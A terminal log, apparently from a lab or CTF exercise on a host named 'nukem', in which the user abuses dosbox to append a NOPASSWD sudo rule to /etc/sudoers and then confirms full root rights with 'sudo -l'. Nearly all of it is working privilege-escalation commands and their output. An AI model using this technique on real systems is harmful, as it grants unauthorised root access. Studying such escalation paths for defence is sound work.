 [commander@nukem home]$ LFILE='/etc/sudoers'
[commander@nukem home]$ /usr/bin/dosbox -c 'mount c /' -c "echo commander ALL=(ALL) NOPASSWD: ALL >> c:$LFILE" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG:Loading primary settings from config file /home/commander/.dosbox/dosbox-0.74-3.conf
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:/etc/sudoers
[commander@nukem home]$ sudo -l
Runas and Command-specific defaults for commander:
    Defaults!/etc/ctdb/statd-callout !requiretty

User commander may run the following commands on nukem:
    (ALL) NOPASSWD: ALL
[commander@nukem home]$